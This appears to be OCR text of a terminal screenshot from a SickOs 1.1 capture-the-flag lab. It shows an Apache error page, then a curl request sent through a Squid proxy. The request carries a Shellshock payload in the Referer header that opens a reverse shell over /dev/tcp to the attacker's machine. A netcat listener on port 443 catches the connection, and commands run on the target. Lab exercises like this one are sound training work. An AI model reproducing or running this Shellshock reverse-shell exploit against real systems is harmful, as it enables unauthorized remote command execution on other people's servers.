 <
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>500 Internal Server Error</title>
</head><body>
<h1>Internal Server Error</h1>
<p>The server encountered an internal error or
misconfiguration and was unable to complete
your request.</p>
<p>Please contact the server administrator,
 webmaster@localhost and inform them of the time the error occurred,
and anything you might have done that may have
caused the error.</p>
<p>More information about this error may be available
in the server error log.</p>
<hr>
<address>Apache/2.2.22 (Ubuntu) Server at 192.168.19.179 Port 80</address>
</body></html>
* Connection #0 to host 192.168.19.179 left intact
kali@kali:~/sick0s1.1$ sudo curl -v --proxy http://192.168.19.179:3128 http://192.168.19.179/cgi-bin/status -H "Referer:() { test;}; 0<&217-;exec 217<>/dev/tcp/192.168.19.131/443;/bin/sh <&217 >&217 2>
&217"
*   Trying 192.168.19.179:3128...
* Connected to 192.168.19.179 (192.168.19.179) port 3128 (#0)
> GET http://192.168.19.179/cgi-bin/status HTTP/1.1
> Host: 192.168.19.179
> User-Agent: curl/7.85.0
> Accept: */*
> Proxy-Connection: Keep-Alive
> Referer:() { test;}; 0<&217-;exec 217<>/dev/tcp/192.168.19.131/443;/bin/sh <&217 >&217 2>&217
>
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.19.131] from (UNKNOWN) [192.168.19.179] 41664
ls
status
Downloads